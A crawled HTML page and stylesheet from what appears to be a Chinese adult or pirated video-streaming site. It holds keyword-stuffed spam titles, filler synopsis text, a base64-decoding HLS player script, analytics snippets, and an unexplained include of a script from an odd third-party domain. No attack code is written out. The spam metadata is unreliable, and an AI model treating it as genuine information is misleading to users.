

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://guoqiangsuye.com/search/%E5%8F%8C%E9%A3%9E.html
body_size: 4514
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x9AD8;&#x6E05;&#x4E71;&#x7801;🔞❌♋&#x6BDB;&#x7247;</title><meta name="keywords" content="&#x624C;&#x55BF;&#x8FB6;&#x7550;&#x7684;&#x5C0F;&#x8BF4;&#x9605;&#x8BFB;"><meta name="description" content="&#x5BA4;&#x5185;cs &#x771F;&#x4EBA;&#x5B9E;&#x6218;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71; &#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A; &#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/fresh/css/style.css?v=1763803676"></head><body class="25623576051ee2d fresh-body"><header class="fresh-header"><div class="E953a59e4401 header-container"><div class="9b913088c835 header-top"><a class="logo" href="/"><span class="5ae499ee44b37b2926 logo-text">91&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</span></a><div class="Bb7374026e8f header-actions"><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片、演员..." value="" class="search-input"><button type="submit" class="search-btn" aria-label="搜索"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg></button></form><button class="nav-toggle" type="button" data-nav-toggle aria-label="菜单"><span></span><span></span><span></span></button></div></div><nav class="D9b59bfb8aa64369086c84ee main-nav" data-nav><a href="/" class="nav-link active">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="nav-link">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="nav-link">&#x5267;&#x60C5;&#x7247;</a></nav></div></header><main class="801eef8ae25157e0df fresh-main"><section class="207ee42b1751 fresh-section player-section"><div class="76086b57722e42b2cf7b6 fresh-player"><div class="84b43883aabd player-screen" style="position:relative;"><div id="artplayer-container-fresh" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:8px;overflow:hidden;"></div></div><div class="C1254d257fd4bddbee player-controls"><div class="85493e13584a control-group"><label class="control-label">选集</label><div class="Aa1ac573f50c5c15671c4 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;20260421&#x671F;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20260421期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-fresh',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240720-1/05384e6b34e71963c79f246bb169911b.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.freshPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.freshPlayerStart();
    }
})();
</script></section><section class="6e479e4d2f42 fresh-section detail-section"><div class="8542f9c114cf detail-container"><div class="760576369f8664d4e2 detail-poster"><img src="https://snzypic.vip/upload/vod/20240720-1/05384e6b34e71963c79f246bb169911b.jpg" alt="&#x9AD8;&#x6E05;&#x4E71;&#x7801;🔞❌♋&#x6BDB;&#x7247;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/fresh/images/no-image.svg')"><span class="Dbef16530d60 poster-badge">&#x66F4;&#x65B0;&#x81F3;20260421&#x671F;</span></div><div class="F986c5985fbe8af992680 detail-info"><div class="D10ec92cc46c detail-header-info"><h1 class="detail-title">&#x9AD8;&#x6E05;&#x4E71;&#x7801;🔞❌♋&#x6BDB;&#x7247;</h1><div class="2a08d3723134 detail-tags"><span class="Ea9bb2f7b5205efba3 detail-tag">&#x63A8;&#x8350;</span><span class="5705358a417f detail-tag">2026</span><span class="2e18caba48fb468b4ad detail-tag">&#x5176;&#x4ED6;</span></div></div><div class="4189e88b914e detail-meta"><div class="582b5106d5f2 meta-item"><span class="27ebc63988af7854f8 meta-label">导演</span><span class="24449534b7c5 meta-value">Kim Ju-hyung</span></div><div class="760e6e9da67296962da92 meta-item"><span class="C71d6b3fb87c meta-label">主演</span><span class="3fd5dfefb4a7 meta-value">&#x8FC8;&#x514B;&#x5C14;·&#x57C3;&#x65AF;&#x4F69;&#x5C14;,&#x4F26;&#x7EB3;&#x5FB7;·&#x5384;&#x5C14;·&#x8C6A;&#x5179;,&#x5965;&#x7279;&#x739B;&#x62C9;·&#x9A6C;&#x857E;&#x7F57;,&#x6B27;&#x6587;·&#x54C8;&#x6069;</span></div><div class="D8e6a786309e01d3b5 meta-item"><span class="7aeb32a77a52 meta-label">语言</span><span class="B8a7599d1f93bda0170b3 meta-value">&#x5176;&#x4ED6;</span></div></div><div class="B7212bc97748 detail-actions"><a href="/" class="action-btn"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>返回首页</a><a href="/typehtml" class="action-btn"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>同类影片</a></div></div></div></section><section class="7883d1214c5b fresh-section content-section"><div class="7609e620ac9ab5d704 section-header"><h2 class="section-title">剧情简介</h2></div><div class="Fd44562b2754 detail-content"> &#x5BA4;&#x5185;cs &#x771F;&#x4EBA;&#x5B9E;&#x6218;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71; &#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A; &#x79CD;&#x7C7B;&#x578B;。 </div></section></main><footer class="fresh-footer"><div class="835167d67217d08fb4d2b footer-container"><div class="0378d0c1218c footer-content"><div class="Da1b2111380d footer-section"><h3 class="footer-title">关于我们</h3><p class="E8aeb26979170deb18 footer-text">提供最新、最全的影视资源，高清免费在线观看</p></div><div class="0fac21bb92a1 footer-section"><h3 class="footer-title">快速链接</h3><div class="6346f91647bb55b2a8a footer-links"><a href="/">首页</a><a href="javascript:void(0)">关于</a><a href="javascript:void(0)">联系</a></div></div><div class="71eba9e41f34 footer-section"><h3 class="footer-title">版权信息</h3><p class="Fd6dc8a6a775 footer-text">© 2026 91&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</p><p class="3501738d7d3d633c02 footer-text">本站所有资源均来自网络，仅供学习交流使用</p></div></div><div class="534f6794a17a footer-bottom"><p>All Rights Reserved</p></div></div></footer><script src="/template/fresh/js/main.js?v=1763803610"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://guoqiangsuye.com/template/fresh/css/style.css?v=1763803676
body_size: 3090
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --fresh-primary: #6366f1;
    --fresh-primary-dark: #4f46e5;
    --fresh-primary-light: #818cf8;
    --fresh-secondary: #8b5cf6;
    --fresh-bg: #ffffff;
    --fresh-bg-alt: #f8fafc;
    --fresh-surface: #ffffff;
    --fresh-border: #e2e8f0;
    --fresh-text: #1e293b;
    --fresh-text-secondary: #64748b;
    --fresh-text-light: #94a3b8;
    --fresh-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    --fresh-shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --fresh-shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
    --fresh-radius: 12px;
    --fresh-radius-sm: 8px;
    --fresh-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

body.fresh-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--fresh-bg-alt);
    color: var(--fresh-text);
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.fresh-header {
    background: var(--fresh-bg);
    border-bottom: 1px solid var(--fresh-border);
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--fresh-shadow);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
}

.header-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1.25rem 0;
    gap: 2rem;
}

.logo {
    text-decoration: none;
    color: var(--fresh-text);
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: -0.5px;
    transition: var(--fresh-transition);
}

.logo:hover {
    color: var(--fresh-primary);
}

.logo-text {
    background: linear-gradient(135deg, var(--fresh-primary), var(--fresh-secondary));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 1rem;
    flex: 1;
    justify-content: flex-end;
}

.search-form {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    flex: 1;
    max-width: 500px;
}

.search-input {
    flex: 1;
    padding: 0.75rem 1.25rem;
    border: 2px solid var(--fresh-border);
    border-radius: var(--fresh-radius-sm);
    font-size: 0.95rem;
    font-family: inherit;
    transition: var(--fresh-transition);
    background: var(--fresh-bg);
}

.search-input:focus {
    outline: none;
    border-color: var(--fresh-primary);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}

.search-btn {
    padding: 0.75rem 1.25rem;
    background: var(--fresh-primary);
    color: white;
    border: none;
    border-radius: var(--fresh-radius-sm);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: var(--fresh-transition);
}

.search-btn:hover {
    background: var(--fresh-primary-dark);
    transform: translateY(-1px);
    box-shadow: var(--fresh-shadow-md);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--fresh-text);
    border-radius: 2px;
    transition: var(--fresh-transition);
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    padding: 1rem 0;
    border-top: 1px solid var(--fresh-border);
    overflow-x: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.main-nav::-webkit-scrollbar {
    display: none;
}

.nav-link {
    padding: 0.625rem 1.25rem;
    color: var(--fresh-text-secondary);
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    border-radius: var(--fresh-radius-sm);
    white-space: nowrap;
    transition: var(--fresh-transition);
    position: relative;
}

.nav-link:hover {
    color: var(--fresh-primary);
    background: rgba(99, 102, 241, 0.05);
}

.nav-link.active {
    color: var(--fresh-primary);
    background: rgba(99, 102, 241, 0.1);
}

.nav-link.active::after {
    content: '';
    position: absolute;
    bottom: 0.5rem;
    left: 50%;
    transform: translateX(-50%);
    width: 24px;
    height: 2px;
    background: var(--fresh-primary);
    border-radius: 2px;
}

.fresh-main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 2rem 2rem;
}

.fresh-section {
    margin-bottom: 3rem;
}

.section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 1.5rem;
    gap: 1rem;
}

.section-title {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--fresh-text);
    letter-spacing: -0.5px;
}

.section-more {
    color: var(--fresh-primary);
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: var(--fresh-transition);
    display: flex;
    align-items: center;
    gap: 0.25rem;
}

.section-more:hover {
    color: var(--fresh-primary-dark);
    gap: 0.5rem;
}

.section-count {
    color: var(--fresh-text-secondary);
    font-size: 0.9rem;
    font-weight: 500;
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 1.5rem;
}

.video-card {
    background: var(--fresh-surface);
    border-radius: var(--fresh-radius);
    overflow: hidden;
    transition: var(--fresh-transition);
    box-shadow: var(--fresh-shadow);
    border: 1px solid var(--fresh-border);
}

.video-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--fresh-shadow-lg);
    border-color: var(--fresh-primary-light);
}

.card-link {
    text-decoration: none;
    color: inherit;
    display: block;
}

.card-image {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--fresh-bg-alt);
}

.card-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--fresh-transition);
}

.video-card:hover .card-image img {
    transform: scale(1.05);
}

.card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: var(--fresh-transition);
}

.video-card:hover .card-overlay {
    opacity: 1;
}

.play-icon {
    color: white;
    width: 64px;
    height: 64px;
    background: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(10px);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: var(--fresh-transition);
}

.video-card:hover .play-icon {
    transform: scale(1.1);
}

.card-badge {
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;
    background: var(--fresh-primary);
    color: white;
    padding: 0.375rem 0.75rem;
    font-size: 0.75rem;
    font-weight: 600;
    border-radius: var(--fresh-radius-sm);
    z-index: 2;
    box-shadow: var(--fresh-shadow-md);
}

.card-time {
    position: absolute;
    bottom: 0.75rem;
    left: 0.75rem;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 0.375rem 0.75rem;
    font-size: 0.75rem;
    font-weight: 500;
    border-radius: var(--fresh-radius-sm);
    z-index: 2;
    backdrop-filter: blur(10px);
}

.card-content {
    padding: 1rem;
}

.card-title {
    font-size: 0.95rem;
    font-weight: 600;
    color: var(--fresh-text);
    margin-bottom: 0.5rem;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: var(--fresh-transition);
}

.video-card:hover .card-title {
    color: var(--fresh-primary);
}

.card-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
    align-items: center;
}

.meta-item {
    color: var(--fresh-text-secondary);
    font-size: 0.85rem;
    padding: 0.25rem 0.5rem;
    background: var(--fresh-bg-alt);
    border-radius: 4px;
}

.empty-state {
    text-align: center;
    padding: 4rem 2rem;
    color: var(--fresh-text-secondary);
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 0.75rem;
    margin-top: 3rem;
    padding: 1.5rem;
    background: var(--fresh-surface);
    border-radius: var(--fresh-radius);
    box-shadow: var(--fresh-shadow);
}

.pagination-btn {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.25rem;
    background: var(--fresh-bg);
    color: var(--fresh-text);
    border: 1px solid var(--fresh-border);
    text-decoration: none;
    border-radius: var(--fresh-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: var(--fresh-transition);
    cursor: pointer;
}

.pagination-btn:hover:not(.disabled) {
    background: var(--fresh-primary);
    color: white;
    border-color: var(--fresh-primary);
    transform: translateY(-1px);
    box-shadow: var(--fresh-shadow-md);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
}

.pagination-pages {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.pagination-page {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--fresh-bg);
    color: var(--fresh-text);
    border: 1px solid var(--fresh-border);
    text-decoration: none;
    border-radius: var(--fresh-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: var(--fresh-transition);
}

.pagination-page:hover {
    background: var(--fresh-primary);
    color: white;
    border-color: var(--fresh-primary);
    transform: translateY(-1px);
}

.pagination-page.active {
    background: var(--fresh-primary);
    color: white;
    border-color: var(--fresh-primary);
    box-shadow: var(--fresh-shadow-md);
}

.pagination-ellipsis {
    padding: 0 0.5rem;
    color: var(--fresh-text-light);
}

.fresh-player {
    background: var(--fresh-surface);
    border-radius: var(--fresh-radius);
    padding: 1.5rem;
    box-shadow: var(--fresh-shadow-lg);
    border: 1px solid var(--fresh-border);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: var(--fresh-radius-sm);
    margin-bottom: 1.5rem;
    overflow: hidden;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-weight: 600;
    color: var(--fresh-text);
    font-size: 0.95rem;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.625rem 1.25rem;
    background: var(--fresh-bg);
    color: var(--fresh-text);
    border: 1px solid var(--fresh-border);
    border-radius: var(--fresh-radius-sm);
    cursor: pointer;
    font-size: 0.9rem;
    font-weight: 500;
    transition: var(--fresh-transition);
    font-family: inherit;
}

.control-btn:hover {
    background: var(--fresh-primary);
    color: white;
    border-color: var(--fresh-primary);
    transform: translateY(-1px);
}

.control-btn.active {
    background: var(--fresh-primary);
    color: white;
    border-color: var(--fresh-primary);
    box-shadow: var(--fresh-shadow-md);
}

.detail-section {
    background: var(--fresh-surface);
    border-radius: var(--fresh-radius);
    padding: 2rem;
    box-shadow: var(--fresh-shadow);
    border: 1px solid var(--fresh-border);
}

.detail-container {
    display: grid;
    grid-template-columns: 240px 1fr;
    gap: 2rem;
    align-items: start;
}

.detail-poster {
    position: relative;
    border-radius: var(--fresh-radius-sm);
    overflow: hidden;
    border: 2px solid var(--fresh-border);
}

.detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.poster-badge {
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;
    background: var(--fresh-primary);
    color: white;
    padding: 0.5rem 1rem;
    font-size: 0.85rem;
    font-weight: 600;
    border-radius: var(--fresh-radius-sm);
    z-index: 2;
    box-shadow: var(--fresh-shadow-md);
}

.detail-info {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.detail-header-info {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.detail-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--fresh-text);
    line-height: 1.3;
    letter-spacing: -0.5px;
}

.detail-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.detail-tag {
    background: rgba(99, 102, 241, 0.1);
    color: var(--fresh-primary);
    padding: 0.5rem 1rem;
    border-radius: var(--fresh-radius-sm);
    font-size: 0.85rem;
    font-weight: 600;
    border: 1px solid rgba(99, 102, 241, 0.2);
}

.detail-meta {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    padding: 1.5rem;
    background: var(--fresh-bg-alt);
    border-radius: var(--fresh-radius-sm);
}

.meta-item {
    display: flex;
    gap: 1rem;
    align-items: flex-start;
}

.meta-label {
    color: var(--fresh-text-secondary);
    font-size: 0.9rem;
    font-weight: 500;
    min-width: 80px;
}

.meta-value {
    color: var(--fresh-text);
    font-size: 0.95rem;
    flex: 1;
}

.detail-actions {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
}

.action-btn {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.5rem;
    background: var(--fresh-primary);
    color: white;
    text-decoration: none;
    border-radius: var(--fresh-radius-sm);
    font-size: 0.95rem;
    font-weight: 500;
    transition: var(--fresh-transition);
    border: 2px solid var(--fresh-primary);
}

.action-btn:hover {
    background: var(--fresh-primary-dark);
    border-color: var(--fresh-primary-dark);
    transform: translateY(-2px);
    box-shadow: var(--fresh-shadow-md);
}

.content-section {
    background: var(--fresh-surface);
    border-radius: var(--fresh-radius);
    padding: 2rem;
    box-shadow: var(--fresh-shadow);
    border: 1px solid var(--fresh-border);
}

.detail-content {
    font-size: 1rem;
    line-height: 1.8;
    color: var(--fresh-text);
    padding: 1rem 0;
}

.fresh-footer {
    background: var(--fresh-text);
    color: white;
    margin-top: 4rem;
    padding: 3rem 0 1.5rem;
}

.footer-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    margin-bottom: 2rem;
}

.footer-section {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.footer-title {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.footer-text {
    color: rgba(255, 255, 255, 0.8);
    font-size: 0.9rem;
    line-height: 1.6;
}

.footer-links {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.footer-links a {
    color: rgba(255, 255, 255, 0.8);
    text-decoration: none;
    font-size: 0.9rem;
    transition: var(--fresh-transition);
}

.footer-links a:hover {
    color: white;
    padding-left: 0.5rem;
}

.footer-bottom {
    text-align: center;
    padding-top: 2rem;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.6);
    font-size: 0.85rem;
}

@media (max-width: 1024px) {
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 1.25rem;
    }
}

@media (max-width: 768px) {
    .header-container {
        padding: 0 1rem;
    }

    .header-top {
        flex-wrap: wrap;
    }

    .search-form {
        order: 3;
        width: 100%;
        max-width: 100%;
    }

    .nav-toggle {
        display: flex;
    }

    .main-nav {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        max-width: 300px;
        height: 100vh;
        background: var(--fresh-bg);
        flex-direction: column;
        align-items: flex-start;
        padding: 2rem;
        box-shadow: var(--fresh-shadow-lg);
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 1000;
        overflow-y: auto;
        border-top: none;
    }

    .main-nav[data-open="true"] {
        transform: translateX(0);
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 999;
    }

    .fresh-main {
        padding: 1.5rem 1rem;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .detail-container {
        grid-template-columns: 1fr;
    }

    .detail-poster {
        max-width: 200px;
        margin: 0 auto;
    }

    .pagination {
        flex-wrap: wrap;
        padding: 1rem;
    }

    .pagination-pages {
        flex-wrap: wrap;
    }

    .footer-content {
        grid-template-columns: 1fr;
    }
}

